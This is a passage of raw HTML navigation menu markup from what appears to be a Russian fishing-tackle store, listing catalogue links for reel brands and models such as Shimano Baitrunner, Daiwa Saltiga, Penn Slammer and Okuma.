href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_dl_fa/">Baitrunner DL FA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_xt_rb/">Baitrunner XT RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/big_med_baitrunner_lc_xt_a/">Big/Med Baitrunner LC XT-A</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_xt_ra/">Baitrunner XT RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_dl_ra/">Baitrunner DL RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_d/">Baitrunner D</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/super_baitrunner_xtr_ra/">Super Baitrunner XTR-RA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/shpuli/">ШПУЛИ SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_daiwa/">КАТУШКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_25_saltiga/">DAIWA 25 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_24_certate_lt/">DAIWA 24 CERTATE LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_23_exist_sf/">DAIWA 23 EXIST SF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_23_bg_sw/">DAIWA 23 BG SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_23_saltiga/">DAIWA 23 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_2020_saltiga/">DAIWA 2020 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_22_exist/">DAIWA 22 EXIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_22_caldia_sw/">DAIWA 22 CALDIA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_caldia/">DAIWA 21 CALDIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_certate_sw/">DAIWA 21 CERTATE SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_presso_lt/">DAIWA 21 PRESSO LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_luvias_airity_lt/">DAIWA 21 LUVIAS AIRITY LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_freams_lt/">DAIWA 21 FREAMS LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_2020_luvias_lt/">DAIWA 2020 LUVIAS LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_20_gekkabijin_x/">DAIWA 20 GEKKABIJIN X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_20_fuego_lt/">DAIWA 20 FUEGO LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/20_exceler_lt/">20 EXCELER LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_20_revros/">DAIWA 20 REVROS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_iprimi_lt/">DAIWA 19 IPRIMI LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_19_ballistic_fw/">DAIWA 19 BALLISTIC FW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_19_ballistic_lt/">DAIWA 19 BALLISTIC LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_lexa_e/">DAIWA LEXA E</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_2019_certate_lt/">DAIWA 2019 CERTATE LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_gekkabijin_mx/">DAIWA 18 GEKKABIJIN MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/gekkabijin/">GEKKABIJIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_ninja_lt/">Daiwa 18 Ninja LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_ninja_match_feeder_lt/">Daiwa 18 Ninja Match &amp; Feeder LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_exist/">Daiwa 18 Exist</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_16_certate/">Daiwa 16 Certate</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_ballistic_lt/">Daiwa 17 Ballistic LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_caldia_lt/">Daiwa 18 Caldia LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_fuego_lt/">Daiwa 17 Fuego LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_exceler_lt/">Daiwa 17 Exceler LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_legalis_lt/">Daiwa 17 Legalis LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_regal_lt/">Daiwa 18 Regal LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_ballistic_sh/">Daiwa Ballistic SH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_ballistic_ex_h/">Daiwa Ballistic EX-H</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_caldia_a/">Daiwa Caldia A</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_exceler/">Daiwa 17 Exceler</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_freams/">Daiwa Freams</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_gekkabijin_air/">Daiwa 17 Gekkabijin Air</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_gekkabijin_ex/">Daiwa 17 Gekkabijin EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_morethan/">Daiwa 17 Morethan</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_14_saltiga_expedition_5500h/">Daiwa 14 Saltiga Expedition 5500H</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/">ЭЛЕКТРОКАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_seaborg_g/">DAIWA 24 SEABORG G</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_23_seapower_800_1200_5130/">DAIWA 23 SEAPOWER 800/1200</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_tanacom_800/">DAIWA 23 TANACOM 800</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_22_tanacom_1200/">DAIWA 22 TANACOM 1200</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_tanacom_500_750_1000/">DAIWA TANACOM 500/750/1000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_seaborg_300_1200mj/">DAIWA SEABORG 300/1200MJ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_20_leobritz/">DAIWA 20 LEOBRITZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_leobritz/">DAIWA LEOBRITZ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_25_saltiga/">DAIWA 25 SALTIGA 300</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_25_tatula_sv_tw/">DAIWA 25 TATULA SV TW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_25_alphas_bf_tw/">DAIWA 25 ALPHAS BF TW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_spartan_rt/">DAIWA SPARTAN RT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_sealine_30lwla/">DAIWA SEALINE 30LWLA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_18_ryoga/">DAIWA 18 RYOGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_ryoga/">DAIWA RYOGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_steez/">DAIWA STEEZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_strikeforce/">DAIWA STRIKEFORCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_megaforce/">DAIWA MEGAFORCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_viento/">DAIWA VIENTO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_liberto_pixy/">DAIWA LIBERTO PIXY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_zilion_tw_15/">DAIWA ZILION TW 15&#039;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_pluton/">DAIWA PLUTON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_saltist/">DAIWA SALTIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_z_2020_black_ltd_16/">DAIWA Z 2020 BLACK LTD &#039;16</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_millionaire/">DAIWA MILLIONAIRE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_sealine_slw_15/">DAIWA SEALINE SLW 15&#039;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_z/">DAIWA Z</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_saltiga_2_speed/">DAIWA SALTIGA 2 SPEED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/spartan_ic/">SPARTAN IC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/">КАРПОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/basiair_z/">BASIAIR Z &#039;15</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/infinity_x/">INFINITY X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/crosscast_x/">CROSSCAST X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/windcast_x/">WINDCAST X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/crosscast_br/">CROSSCAST-BR &#039;15</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/windcast_br/">WINDCAST-BR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/black_widow_br/">BLACK WIDOW BR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/emblem_spod/">EMBLEM SPOD &#039;15</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/shpuli_daiwa/">ШПУЛИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/shpuli_daiwa/shpuli_daiwa_slp_works/">ШПУЛИ DAIWA 25 SLP WORKS SALTIGA</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_miya_epoch/">КАТУШКИ MIYA EPOCH</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/">ЭЛЕКТРИЧЕСКИЕ КАТУШКИ MIYA EPOCH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_z/">MIYA EPOCH COMMAND Z</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_z_special/">MIYA EPOCH COMMAND Z SPECIAL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_r800/">MIYA EPOCH R800</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_at/">MIYA EPOCH COMMAND AT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_ac/">MIYA EPOCH COMMAND AC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_g_60/">MIYA EPOCH G-60</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_allux/">КАТУШКИ ALLUX</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_allux/fidernye_allux/">ФИДЕРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_pride_feeder_master_evolution/">Allux Pride Feeder Master Evolution</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_pride_feeder_master_pro/">Allux Pride Feeder Master Pro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_s4_feeder/">Allux S4 Spin Feeder 6000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_spin_s6_feeder_6000_heavy/">Allux Spin S6 Feeder 6000 Heavy</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_pride_feeder_master_pro/">Allux Pride Feeder Master Pro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_s4_spin_feeder_6000/">Allux S4 Spin Feeder 6000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_spin_s6_feeder_6000_heavy/">Allux Spin S6 Feeder 6000 Heavy</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_cast_rs/">Allux Cast RS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_fight_control/">Allux Ruthenium Fight Control</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_ultra_evo/">Allux Ruthenium Ultra EVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_match_evo/">Allux Ruthenium Match EVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_carbon_ultra_hd_evo/">Allux Carbon Ultra HD EVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_s4_spin/">Allux S4 Spin</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_s6_spin/">Allux S6 Spin</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_velvet/">Allux Velvet</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_pro_evo_sp/">Allux Ruthenium Pro EVO SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_area_ul_new_2019/">Allux Area / UL NEW 2019</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_calipso_spin/">Allux Calipso Spin</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_aluminium_mtc/">Allux Aluminium MTC</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_penn/">КАТУШКИ PENN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/pursuit_iv/">PENN PURSUIT IV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/battle_iii/">PENN BATTLE III</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/penn_slammer_iv/">PENN SLAMMER IV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/penn_slammer_iii_new/">PENN SLAMMER III NEW</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/squall_lever_drag/">SQUALL LEVER DRAG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/squall_level_wind/">SQUALL LEVEL WIND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/penn_torque/">PENN TORQUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/fathom_level_wind/">FATHOM LEVEL WIND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/warfare_15lwlclh/">WARFARE 15LWLCLH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/warfare_20lwlc/">WARFARE 20LWLC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/fathom_lever_drag_2_speed/">FATHOM LEVER DRAG 2 SPEED</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_stinger/">КАТУШКИ STINGER</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_stinger/peredniy_friktsion_stinger/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_stinger/peredniy_friktsion_stinger/innova_ultralight/">INNOVA ULTRALIGHT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_stinger/peredniy_friktsion_stinger/trinergy_ns/">TRINERGY NS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_stinger/multiplikatornye_stinger/">МУЛЬТИПЛИКАТОРНЫЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_tica/">КАТУШКИ TICA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_tica/multiplikatornye_tica/">МУЛЬТИПЛИКАТОРНЫЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_fladen/">КАТУШКИ FLADEN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_fladen/multiplikatornye_fladen/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_fladen/multiplikatornye_fladen/fladen_warbird/">FLADEN WARBIRD</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_fladen/elektrokatushki_fladen/">Электрокатушки</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_trabucco/">КАТУШКИ TRABUCCO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_trabucco/serfovye_trabucco/">СЕРФОВЫЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_ryobi/">КАТУШКИ RYOBI</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_ryobi/riobi_zauber/">RIOBI ZAUBER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_okuma/">КАТУШКИ OKUMA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/okuma_classic_linecounter_xpd/">OKUMA CLASSIC LINECOUNTER XPD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/cold_water/">COLD WATER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/tesoro_12s/">TESORO 12S NEW 2018</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/magda_pro/">MAGDA PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/cortez/">CORTEZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/new_metaloid/">METALOID NEW</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_okuma/peredniy_friktsion/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/peredniy_friktsion/okuma_rockaway/">OKUMA ROCKAWAY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/peredniy_friktsion/okuma_distance/">OKUMA DISTANCE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_okuma/serfovye/">СЕРФОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/serfovye/okuma_distance_surf_arena/">OKUMA DISTANCE SURF ARENA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/serfovye/okuma_wave_x/">OKUMA WAVE X</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_abu_garcia/">КАТУШКИ ABU GARCIA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/a20lc/">A20LC</a></li><li class="menu_item_class 